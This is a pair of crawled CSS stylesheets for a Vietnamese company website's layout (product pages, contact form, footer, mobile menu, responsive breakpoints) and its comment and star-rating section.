.ul_breacrum > li {display: inline-block; color: #666; font-size: 11px;}
.ul_breacrum > li::after {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
	margin: 0 5px;
}
.ul_breacrum > li:last-child::after {display: none;}
.ul_breacrum > li > a {color: #666; text-transform: capitalize;}
.ul_breacrum > li > a:hover {color: #333;}

.addthis_sharing_toolbox {position: absolute; top: 9px; right: -5px;}

.f_cont {padding: 20px 0 40px 0;}

.swiper4 {margin-bottom: 40px !important;}
.swiper4 .swiper-slide {background: #f6f6f6;}
.swiper4 .swiper-slide:nth-child(2n) {background: #fafafa;}
.swiper4 .swiper-slide figure {height: 195px;}
.swiper4 .swiper-slide figure img {display: block; width: 100%; height: 100%;}
.swiper4 .swiper-slide h3 {
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	color: #333;
	font-weight: 500;
	padding: 7px 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	background: #eee;
}
.swiper4 .swiper-slide:nth-child(2n) h3 {background: #f6f6f6;}
.swiper4 .swiper-slide:hover h3 {background: #2a84fe; color: #fff;}

.t_cont {
	position: relative;
	border-bottom: 1px solid #ececec;
	padding-bottom: 12px;
}
.h_t_cont {
	display: inline-block;
	text-transform: uppercase;
	color: #004091;
	font-size: 20px;
	font-weight: 700;
	position: relative;
}
.h_t_cont::before {
	content: "";
	height: 3px;
	background: #004091;
	position: absolute;
	bottom: -17px; left: 0; right: 0;
}
.filter_prod {position: absolute; top: -3px; right: 0;}
.slec_filter_prod {
	border: 0;
	background: #f6f6f6 url(../imgs/layout/arrown_menu_accordion.png) no-repeat center right 10px;
	background-size: auto 6px;
	height: 28px;
	-webkit-border-radius: 14px !important;
	-moz-border-radius: 14px !important;
	border-radius: 14px !important;
	float: left;
	padding: 0 28px 0 14px;
}
.slec_filter_prod option {background: #fff;}
.rs_filter_prod {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	width: 28px; height: 28px;
	line-height: 30px;
	background: #f6f6f6;
	float: left;
	color: #555;
	margin-left: 10px;
	display: block;
}
.rs_filter_prod i {font-size: 14px;}

.nd_prod_c {padding: 15px 0;}

.prod_h_D_other {padding: 40px 0 0 0;}

.page_prod_D {overflow: hidden; position: relative;}
.content {float: left; width: 690px;}
.sidebar {float: right; width: 450px;}
.in_content {
	border: 1px solid #f1f1f1;
	border-top: 0;
	padding: 15px 19px;
}

.content_page {float: left; width: 870px; margin-right: 30px; overflow: hidden;}
.sidebar_page {overflow: hidden;}
.m_content_page {border: 1px solid #f1f1f1; padding: 15px;}

.ul_share_social {padding-top: 20px; line-height: 18px;}
.ul_share_social > li {float: left;}
.ul_share_social > li + li {margin-left: 7px;}

.slide_D {background: #fafafa; padding: 10px; position: relative; overflow: hidden;}
.slide_D .label_prod_1 {top: 20px; left: 20px;}
.slide_D .label_prod_2 {top: 20px; right: 20px;}
.swiper5 .swiper-slide {background: #fff; height: 380px; text-align: center;}
.swiper5 .swiper-slide img {
	display: inline-block;
	width: auto;
	max-width: 100%; height: 100%;
}
.swiper-button-prev-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: left 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	left: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}
.swiper-button-next-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: right 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	right: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}

.in_sidebar {background: #fafafa; padding: 20px;}
.h_prod_D {
	text-transform: uppercase;
	color: #111;
	font-size: 20px;
	line-height: 30px;
}
.tool_prod_D {font-size: 11px; color: #666;}
.des_prod_D {background: #fff; padding: 15px;}
.des_prod_D ul {list-style: outside disc; margin-left: 18px;}
.des_prod_D ul li {padding-left: 5px;}
.other_prod_D {overflow: hidden; padding: 15px 0;}
.l_other_prod_D {padding: 0; float: left;}
.l_other_prod_D strong {display: inline-block; margin-right: 5px;}
.l_other_prod_D span i {font-size: 14px;}
.r_other_prod_D {float: right; padding: 0;}

.btn_prod_D {overflow: hidden;}
.btn_prod_D a {float: left; width: 49%;}
.btn_prod_D a i {font-size: 14px; margin-right: 5px;}
.btn_prod_D_1 {
	position: static !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(234,36,72); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(234,36,72,1) 0%, rgba(217,19,55,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2a84fe', endColorstr='#d91337',GradientType=0 ); /* IE6-9 */
}
.btn_prod_D_2 {
	float: right !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(47,33,206); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(47,33,206,1) 0%, rgba(41,0,170,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f21ce', endColorstr='#2900aa',GradientType=0 ); /* IE6-9 */
}

.maps_ct {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:left}
.maps_ct iframe {width: 100% !important; height: 100% !important;}
.maps_ct2 {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:right}
.maps_ct2 iframe {width: 100% !important; height: 100% !important;}
.mask_map {background: rgba(0,0,0,0); z-index: 2; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.f_contact {padding: 20px 0;}
.fc_1 {float: left; width: 49%;}
.fc_2 {float: right; width: 49%;}
.ul_ct > li {margin-bottom: 20px; position: relative;}
.ipt_ct {
	border: 1px solid #ddd;
	width: 100%; height: 34px;
	padding: 0 10px;	
	color: #777;
}
.txt_ct {
	border: 1px solid #ddd;
	width: 100%; min-height: 100px;
	padding: 10px;
	color: #777;
	resize: vertical;	
}
.ipt_ct:focus, .txt_ct:focus {border: 1px solid #bbb; color: #333;}
.btn_ct {
	cursor: pointer;	
	background: #2a84fe;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 30px;
	border: 0;
	font-weight: bold;
}
.btn_ct:active {opacity: 0.9;}
.t_fc_1 {
	text-transform: uppercase;
	padding-bottom: 10px; 
	font-weight: 700; 
	font-size: 18px; 
	line-height: 24px;
	color: #333;
}
.m_fc_1 a {color: #2a84fe !important;}
.m_fc_1 a:hover {text-decoration: underline;}
.ul_m_fc_1 > li {padding: 5px 0; overflow: hidden;}
.ul_m_fc_1 > li i {
	font-size: 14px; 
	margin-right: 10px; 
	float: left; 
	text-align: center;
	width: 30px; height: 30px;
	line-height: 30px;
	background: #2a84fe;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: -4px;
	color: #fff;
}

.ul_dm_bv {}
.ul_dm_bv > li {padding: 20px 0; overflow: hidden;}
.ul_dm_bv > li:first-child {padding-top: 0;}
.ul_dm_bv > li:last-child {padding-bottom: 0;}
.ul_dm_bv > li + li {border-top: 1px solid #ececec;}
.ul_dm_bv > li figure {
	float: left;
	width: 250px; height: 170px;
	margin-right: 20px;
}
.ul_dm_bv > li figure img {display: block; width: 100%; height: 100%;}
.m_ul_dm_bv {overflow: hidden;}
.m_ul_dm_bv h3 {font-size: 15px; line-height: 25px; color: #323232;}
.m_ul_dm_bv h3:hover {color: #2a84fe;}
.m_ul_dm_bv .tool_user {padding: 5px 0;}
.m_ul_dm_bv p {color: #666;}
.m_ul_dm_bv span {color: #2a84fe; font-size: 12px;}
.m_ul_dm_bv span i {margin-left: 5px;}
.m_ul_dm_bv ol {padding: 5px 0 10px 0;}
.m_ul_dm_bv ol li {display: inline-block; color: #666; margin: 0 10px 0 1px;}
.m_ul_dm_bv ol li i {margin-right: 3px; position: relative; top: -1px;}

.block_sb +  .block_sb {margin-top: 2px;}
.sty_sb {background: #f9f9f9; padding: 20px; color: #525252;}
.t_sb {
	text-transform: uppercase;
	color: #525252;
	font-weight: 700;
	font-size: 15px;
	padding-left: 17px;
	line-height: 27px;
	border-left: 3px solid #2a84fe;
}

.ul_dm_sb {padding-top: 20px;}
.ul_dm_sb > li + li {margin-top: 10px;}
.ul_dm_sb > li > a {
	display: block;
	position: relative;
	padding: 0 30px 0 20px;
	color: #525252;
}
.ul_dm_sb > li > a::before {
	content: "\f178";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 4px; left: 0;
}
.ul_dm_sb > li:hover > a {color: #2a84fe}
.ul_dm_sb > li.active > a {font-weight: 500; color: #2a84fe}

.play_vd_sb {height: 180px; padding-top: 20px;}
.play_vd_sb iframe {width: 100% !important; height: 100% !important;}
.ul_vd_sb > li {margin-top: 10px;}
.ul_vd_sb > li > a {color: #525252;}
.ul_vd_sb > li:hover > a {color: #2a84fe;}
.ul_vd_sb > li.active > a {color: #2a84fe; font-weight: 500;}

.ul_tk_sb > li {overflow: hidden; margin-top: 15px;}
.ul_tk_sb > li strong {display: block; float: left; font-weight: 400;}
.ul_tk_sb > li span {display: block; float: right;}

.des_D {font-size: 15px; padding-bottom: 10px;}

.ul_download > li {
	font-size: 13px;
	position: relative;
	padding: 15px 70px 15px 10px;
	background: #f9f9f9;
}
.ul_download > li:nth-child(2n) {background: #fff;}
.ul_download > li > a {color: #333;}
.ul_download > li:hover > a {color: #2a84fe;}
.icon_download {
	display: block;
	width: 32px; height: 32px;
	background: url(../imgs/layout/icon_16.png) no-repeat;
	background-size: 32px 32px;
	position: absolute;
	top: 10px; right: 10px;
}

.album {overflow: hidden;}
.album > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;
}
.album > li:nth-child(4n) {margin-right: 0;}
.album > li figure {
	display: block;
	padding: 3px;
	border: 1px solid #eee;
	position: relative;
}
.album > li figure::before {
	content: "";
	position: absolute;
	top: 4px; right: 4px; bottom: 4px; left: 4px;
	z-index: 1;
	background: rgba(0,0,0,0.4);
	opacity: 0;
}
.album > li figure::after {
	content: "\f03e";
	color: #fff;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 30px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 2;
	margin: auto;
	width: 40px; height: 40px;
	opacity: 0;
}
.album > li:hover figure::before, .album > li:hover figure::after {opacity: 1;}
.album > li figure img {display: block; width: 100%; height: 129px;}
.album > li h3 {
	font-weight: 400;
	background: #eee;
	padding: 5px 10px;
	color: #333;
	font-size: 13px;
	height: 40px;
	overflow: hidden;
	text-align: center;
}
.album > li:nth-child(2n) h3 {background: #f6f6f6;}
.album > li:hover h3 {color: #fff; background: #2a84fe;}

.album_D {text-align: center;}
.album_D > li {display: inline-block; padding: 5px;}
.album_D > li img {display: inline-block; width: auto; height: 200px;}

.tv_vd {overflow: hidden;}
.tv_vd > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;	
	text-align: center;
}
.tv_vd > li:nth-child(4n) {margin-right: 0;}
.tv_vd > li:nth-child(4n+1) {clear: both;}
.tv_vd > li figure {
	background: #000;
	position: relative;
}
.tv_vd > li figure::before {
	content: "\f01d";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 44px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	margin: auto;
	width: 50px; height: 50px;
	z-index: 1;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;	
}
.tv_vd > li:hover figure::before {color: #2a84fe;}
.tv_vd > li figure img {display: block; width: 100%; height: 129px;}
.tv_vd > li h3 {
	font-weight: 500;
	font-size:14px;
	color: #333;
	padding-top: 10px;
}
.tv_vd > li:hover h3 {color: #2a84fe;}

/************************************************************************************
CSS FOOTER
*************************************************************************************/

#footer {color: #fff;}
#footer a {color: #fff;}
#footer a:hover {text-decoration: underline; color: #fff !important;}

.foot_0 {background: #2a84fe;}
.ul_foot_0 {overflow: hidden; padding: 30px 0;}
.ul_foot_0 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foot_0 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_0 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_0 {color: #fff; line-height: 24px;}
.m_foot_0 a {color: #fff !important;}
.ol_1_foot_0 {overflow: hidden; padding-bottom: 10px;}
.ol_1_foot_0 > li {float: left; margin-right: 4px;}

.foot_1 {background: #333645;}
.ul_foo_1 {overflow: hidden; padding: 40px 0;}
.ul_foo_1 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foo_1 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_1 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_1 {color: #ccc; line-height: 24px;}
.m_foot_1 a {color: #ccc !important;}
.ol_foot_1 {overflow: hidden;}
.ol_foot_1 > li {float: left; width: 49%; white-space: nowrap; overflow: hidden;}
.ol_foot_1 > li + li + li {margin-top: 7px;}
.ol_foot_1 > li:nth-child(2n) {float: right;}
.ol_foot_1 > li > a {
	position: relative;
	display: inline-block;
	padding-left: 13px;
	color: #ccc !important;
}
.ol_foot_1 > li > a::before {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 3px; left: 0;
}

.foot_2 {background: #004091;}
.foot_2 .min_wrap {position: relative; padding: 10px 0;}
.ul_social_foot_2 {position: absolute; top: 10px; right: 0;}
.ul_social_foot_2 > li {display: inline-block;}
.ul_social_foot_2 > li + li {margin-left: 10px;}
.ul_social_foot_2 > li > a {font-size: 14px;}

/************************************** END FOOTER **************************************/

.f-detail {line-height: 1.5;}
.f-detail img, .f-detail div, .f-detail table, .f-detail h1, .f-detail h2, .f-detail h3, .f-detail h4, .f-detail h5, .f-detail h6, .f-detail p, .f-detail strong, .f-ndct em{max-width: 100% !important;}
.f-detail img {padding: 5px 0; max-width: 100% !important; height: auto !important;}
.f-detail a {color: #2a84fe;}
.f-detail a:hover {text-decoration: underline;}

.f-detail ul, .f-detail ol {margin: 10px 0;}

.f-detail ul li {list-style: disc; margin-left: 20px;}
.f-detail ol li {list-style: decimal; margin-left: 20px;}

.tag {padding: 15px 0 0 0; font-size: 11px; overflow: hidden; font-family: Arial; line-height: 18px;}
.tag span {
	color: #939393; 
	padding: 2px 5px 2px 23px; 
	background: #F1F1F1 url(../imgs/layout/icontag.png) no-repeat 5px 5px; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a {
	padding: 2px 5px; 
	color: #656565; 
	background: #F1F1F1; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a:hover {background: #E2E2E2;}

.back-to-top {
	cursor: pointer;
	background: url(../imgs/layout/back-to-top.png) no-repeat;
	width: 30px; height: 30px;
	position: fixed;
	bottom: 10px; right: 10px;
	display: none;
	z-index: 10;
}

.error-sty {color: #f70000; font-weight: 400; padding: 5px 0px; font-size: 11px;}

a, a:hover {}
a[href^="tel:"], a[href^="mailto:"] {color: #004091;}

.clear {clear:both; height: 0; float: none;}

.box-sizing-fix {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}

.img_object_fit {
	object-fit: cover;
	-moz-object-fit: cover;
	-webkit-object-fit: cover;
	-o-object-fit: cover;
	-ms-object-fit: cover;	
}

::-webkit-input-placeholder {opacity: 1;}
::-moz-placeholder {opacity: 1;}
:-ms-input-placeholder {opacity: 1;}
:-moz-placeholder {opacity: 1;}

.sty_slec {
	-webkit-appearance: none; 
	-moz-appearance: none; 
	appearance: none; 
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.sty_slec::-ms-expand {display: none;}

.sty_transition {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	transition: all 0.4s ease;	
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
} /* Hides from IE-mac \*/
.clearfix {
	display: block;
}

select option {font-size: 12px; padding: 0px 5px;}

input, textarea, select {
	font-family: Arial,sans-serif,Helvetica;
	font-size: 12px;
	font-weight: 400;
	vertical-align: middle;
}

.vote_radio input {position: relative; top: -2px; cursor: pointer;}
.vote_radio label {cursor: pointer;}

.page {font-size: 12px; margin: 40px 0 0 0; font-family: Arial; line-height: 18px; text-align: center;}
.PageNum a {
	display: inline-block;
	color: #444;
	padding: 3px 10px;
	background: #f6f6f6;
	border: 1px solid #f6f6f6;
	margin: 0px 3px 5px 0px;
}
.PageNum a:hover {color: #fff; background: #2a84fe; border: 1px solid #2a84fe;}
.PageNum span {
	font-weight: bold;
	display: inline-block;
	color: #fff;
	padding: 3px 10px;
	background: #2a84fe;
	margin: 0px 3px 5px 0px;
	border: 1px solid #2a84fe;
}

/************************************************************************************
MENU MOBILE
*************************************************************************************/

.icon_menu_mobile {
	visibility: hidden;
	width: 38px; height: 38px;
	background: url(../imgs/layout/menu_mobile.png) no-repeat center center;
	position: absolute;
	top: 15px; right: 0;
	z-index: 10;
	border: 1px solid #2a84fe;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.menu_mobile {
	visibility: hidden;
	background: #555555;
	width: 280px; height: 100%;
	overflow-y: scroll;
	position: fixed;
	top: 0; left: -280px;
	z-index: 99999;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;	
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.close_menu_mobile {
	background: rgba(255,255,255,0); 
	position: fixed; 
	top: 0; right: 0; bottom: 0; left: 280px;
	z-index: 7009;
}
.ad_body {overflow-y: hidden;}
.ad_body .menu_mobile {left: 0;}
.ad_body #wrapper::after {
	content: "";
	background: rgba(0,0,0,0.8);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 10001;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.ul_ma_1 li {font-size: 12px; position: relative;}
.ul_ma_1 > li a {white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; color: #fff; padding: 10px 38px 10px 15px;}
.ul_ma_1 > li > a {border-top: 1px solid #6c6c6c; border-bottom: 1px solid #454545; font-weight: bold;}
.ul_ma_1 > li > a:hover, .ul_ma_1 > li.active > a {background: #626262;}

.ul_ma_2 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 25px;}
.ul_ma_2 > li > a:hover {background: #5F5F5F;}
.ul_ma_2 > li + li {border-top: 1px solid #575757;}

.ul_ma_3 > li {border-top: 1px solid #575757;}
.ul_ma_3 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 40px; padding-right: 15px;}
.ul_ma_3 > li > a:hover {background: #5F5F5F;}

.arrown_menu_accordion {
	background: url(../imgs/layout/arrown_menu_accordion.png) no-repeat center;
	width: 38px; height: 38px;
	position: absolute;
	top: 1px; right: 0;
	cursor: pointer;
}

/************************************************************************************
RESPOSIVE
*************************************************************************************/

@media only screen and (max-width: 1024px) and (min-width: 769px) {
	.min_wrap {width: 1000px;}
	.ul_mn {white-space: nowrap; overflow-x: auto; overflow-y: hidden;}
	.ul_mn > li {float: none; display: inline-block;}
	.slide {width: 665px;}
	.content_page {width: 730px; margin-right: 20px;}
	.content {width: 540px;}
	.sidebar {width: 440px;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	
	.img_banner {display: none !important;}
}

@media only screen and (max-width: 1023px) {
	html, body {overflow-x: hidden; -webkit-overflow-scrolling: touch;}
	body {background-size: 100% auto;}
	.icon_menu_mobile {visibility: visible;}
	#wrapper {
		transition: all 0.2s;
		-moz-transition: all 0.2s;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
		left: 0;
	}
	.min_wrap {width: 96%;}
	
	.banner {
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		box-shadow: 0 0 3px rgba(0,0,0,0.1);
	}
	.banner .min_wrap {padding: 10px 0;}
	.logo img {height: 50px;}
	.click_s {border-left: 0; border-right: 0;}
	.slide {float: none; width: auto; margin-right: 0;}
	.news_h {padding-top: 2%;}
	.content_page {float: none; width: auto; margin: 0 0 15px 0;}
	.f_cont {padding: 2% 0 4% 0;}
	.f_home, .f_contact, .dt_h {padding: 2% 0;}
	.foot_0, .foot_1 {text-align: center;}
	.ul_foo_1 {padding: 4% 0;}
	.ul_foot_0 > li, .ul_foot_0 > li:nth-child(1), .ul_foo_1 > li, .ul_foo_1 > li:nth-child(1) {float: none; width: auto; margin: 0;}
	.ul_foot_0 > li + li {margin-top: 4%;}
	.ol_1_foot_0 > li {float: none; display: inline-block; margin: 0;}
	.t_foot_0, .t_foot_1 {padding-bottom: 15px; white-space: normal;}
	.foot_2 .min_wrap {text-align: center;}
	.ul_social_foot_2 {position: static; padding-top: 10px;}
	.ul_prod > li {width: 25%;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	.content, .sidebar {float: none; width: auto;}
	.swiper1 .swiper-slide, .swiper1 .swiper-slide img, .swiper5 .swiper-slide {height: auto;}
	
	.ul_breacrum {white-space: nowrap; overflow-x: auto;}
	
	.mn_hea, .img_banner, .hotline_hea, .nav_mn, .ul_child_prod_h, .ul_foo_1 > li:nth-child(2), .ul_foo_1 > li:nth-child(3), .news_h_spec, .note_h {display: none !important;}
	.f-detail table, .f-qldh {display: block; overflow-x: auto;}
}

@media only screen and (max-width: 667px) {
	.tv_vd > li, .album > li {width: 32%;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 2%;}
	.tv_vd > li:nth-child(4n+1), .album > li:nth-child(4n+1) {clear: none;}
	.tv_vd > li:nth-child(3n), .album > li:nth-child(3n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: both;}
	.album_D > li img {height: 150px;}
	.h_prod_h, .t_sb {font-size: 13px;}
	.h_t_cont {font-size: 15px;}
	.h_t_cont::before {bottom: -15px;}
	.ul_prod > li {width: 33.3333%;}
	.maps_ct {height: 200px; width:100%; float:left;}
	.maps_ct2 {height: 200px; width:100%; float:left;}
	.t_prod_h {height: auto;}
	.h_prod_h {line-height: 21px; padding: 6px 15px;}
	
	.d_form_s {
		width: 90%; 
		padding-top: 0; 
		margin: -30px auto 0 auto;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
	}
	.close_form_s {top: 5%; right: 5%;}
	
	.f-detail iframe {width: 100% !important;}
	.addthis_sharing_toolbox {display: none !important;}
}

@media only screen and (max-width: 480px) {
	.m_foot_0 {font-size: 13px;}
	.min_wrap {width: 94%;}
	.f_home, .f_contact, .dt_h {padding: 4% 0;}
	.news_h {padding-top: 3%;}
	.f_cont {padding: 3% 0 6% 0;}
	.ul_prod > li {width: 50%;}
	.fc_1, .fc_2 {float: none; width: auto; padding-top: 3%;}
	.btn_ct {width: 100%;}
	.ul_dm_bv > li {padding: 15px 0;}
	.ul_dm_bv > li figure {width: 100px; height: 68px; margin-right: 10px;}
	.m_ul_dm_bv {overflow: visible;}
	.m_ul_dm_bv h3 {font-size: 13px; line-height: 22px;}
	.m_ul_dm_bv p {clear: both; padding: 7px 0 0 0;}
	.tv_vd > li, .album > li {width: 48.5%; margin: 0 0 3% 0;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {float: right;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: none;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {margin-right: 0;}
	.tv_vd > li:nth-child(2n+1), .album > li:nth-child(2n+1) {clear: both;}
	.album_D > li img {height: 100px;}
	.filter_prod {position: static;}
	.h_t_cont {display: block;}
	.slec_filter_prod {width: 100%; margin-top: 10px;}
	
	
	.m_ul_dm_bv ol, .m_ul_dm_bv span, .h_t_cont::before {display: none !important;}
}

@media only screen and (max-width: 375px) {
	.img_prod {height: 150px;}
	.name_prod {font-size: 11px;}
	.l_other_prod_D, .r_other_prod_D {float: none;}
}

@media only screen and (max-width: 360px) {
	.img_prod {height: 120px;}
}

@media only screen and (max-width: 320px) {
	.img_prod {height: 100px;}
}

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/librarys/binhluan/binhluan.css
body_size: 1080
content:
.comment_in{ margin-top:10px;}
.comment_in a{color:#333;}
.comment_in a:hover{text-decoration:underline;}
.comment_in h2{text-transform: uppercase; padding: 20px 0 10px 0; font-size: 14px;}
.txt_form_cmm{border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;resize:vertical;min-height:50px;width:100%;padding:10px}
.info_cmm{padding:10px 0}
.text_cmm{font-style:italic;position:relative;top:4px; color:#999;padding:5px 0;}
.sh_cmm{z-index:10;overflow: hidden; display: inline-block; padding-bottom: 7px;}
.ipt_sh_cmm{width:120px;height:26px;border:0;font-size:11px;color:#777;padding:0 5px; float: left; margin-right: 10px; background: #f9f9f9;}
.ipt_sh_cmm_1{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px; width: 200px;}
.btn_sh_cmm{height:26px;cursor:pointer;background:#AEC90A;color:#fff;border:0;font-size:11px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px; float: left; padding: 0 5px;}
.inner_form_cmm .ipt_sh_cmm {background: #fff;}
.btn_cmm{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;text-transform:uppercase;padding:10px 15px;background:#3ca7dd;float:right;border:0;cursor:pointer}
.btn_cmm:hover{opacity:.8}
.list_cmm > li{padding:10px 0;overflow:hidden;border-top:1px solid #eee}
.list_cmm > li figure{width:50px;height:50px;float:left;margin-right:10px}
.list_cmm > li figure img{display:block;width:100%;height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.nd_cmm{overflow:hidden}
.name_cmm{color:#000;font-weight:700;padding:0}
.tl_cmm{color:#333;padding:0}
.sty_admin{font-size:10px;text-transform:uppercase;background:#E83A3A;padding:0 10px;color:#fff;margin-left:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.tool_cmm{padding:0;overflow:hidden;margin:5px 0 5px}
.date_cmm{color:#999;font-style:italic;display:inline-block; font-weight:normal; font-size:12px;}
.but_cmm{display:inline-block;float:right}
.but_cmm a{margin-left:10px}
.inner_form_cmm{background:#f9f9f9;padding:10px;margin-left:60px;position:relative}
.inner_form_cmm::before{content:"";border-bottom:5px solid #f9f9f9;border-right:5px solid transparent;border-left:5px solid transparent;display:inline-block;width:0;height:0;z-index:1;position:absolute;top:-5px;left:10px}
.com_thoat{ color:#F00 !important;}
#div_com_them{ text-align:center; width:inherit;}
#div_com_them a{ border:solid 1px #CCCCCC; padding:5px 10px;}
#div_com_them a:hover{ text-decoration:none; background-color:#F4F4F4;}
.star_review_div_d{ margin-bottom:5px;}
.vote_radio{ padding:10px; padding-left:0px;}
.vote_radio_b{ font-weight:bold; text-transform:uppercase;}
.vote_radio input{ margin:5px;}
.vote_radio label{ font-weight:bold;}
.star_review_div{ display:inline-table;}
.star_review_div b{ font-weight:bold;}
.star_review {
    width: 62px;
    height: 14px;
    display: inline-block;
    text-indent: -10000px;
    background: url(star.png) 0 0 no-repeat;
	position: relative;
	top: 2px;
}
.star-1{background-position:0 0}
.star-2{background-position:0 -14px}
.star-3{background-position:0 -28px}
.star-4{background-position:0 -42px}
.star-5{background-position:0 bottom}

